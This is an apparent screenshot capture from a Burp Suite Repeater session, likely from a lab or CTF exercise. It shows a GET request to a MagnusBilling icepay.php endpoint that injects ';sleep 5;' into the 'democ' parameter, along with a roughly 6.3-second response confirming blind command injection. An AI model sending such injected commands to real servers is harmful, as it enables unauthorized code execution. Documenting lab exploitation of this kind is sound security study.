 Request
Pretty Raw Hex
\n
1 GET /mbilling/lib/icepay/icepay.php?democ=;+sleep+5+; HTTP/1.1
2 Host: 10.10.124.13
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 09:11:44 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done
203 bytes | 6,300 millis